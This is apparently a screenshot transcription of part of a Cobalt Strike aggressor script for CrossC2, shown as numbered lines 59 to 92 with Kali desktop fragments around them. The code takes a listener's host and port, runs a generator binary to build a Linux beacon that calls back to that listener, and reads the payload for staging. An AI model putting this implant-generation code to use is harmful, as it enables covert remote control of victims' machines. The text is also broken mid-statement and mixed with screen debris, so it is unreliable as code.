 59 $listener = $3['listener'];
60 $outputFileName = $3['outputFileName'];
61 $beaconKeyPath = $3['beaconKey'];
62 $rebind_lib = $3['rebind_lib'];
63
64 $listener_info = listener_info($listener);
65 $host = $listener_info['host'];
66 $port = $listener_info['port'];
67
68 $outputFileName = checkSpace($outputFileName);
69 $rebind_lib = checkSpace($rebind_lib);
70 $beaconKeyPath = checkSpace($beaconKeyPath);
71
72 if ($payload_type eq "Staged") {
73 $outputFileName = $outputFileName." shellcode";
74 }
75
76
77 $genCC2 = "./genCrossC2.Linux"; # <------- fix
78
79
80
81 $genCC2 = $genCC2." ".$host." ". $port." ".$beaconKeyPath." ".$rebind_lib." ".$system." ".$arch.
;
82 elog($genCC2);
83 $process = exec($genCC2);
84 $data = readAll($process);
85 closef($process);
86 elog("genCrossC2 beacon -> ".$data[13]);
87
88 $handle = openf($outputFileName);
89 $c2Data = readb($handle, -1);
90 closef($handle);
91
92 $uri = $3['uri'];
KALI LINU
File System
vulbox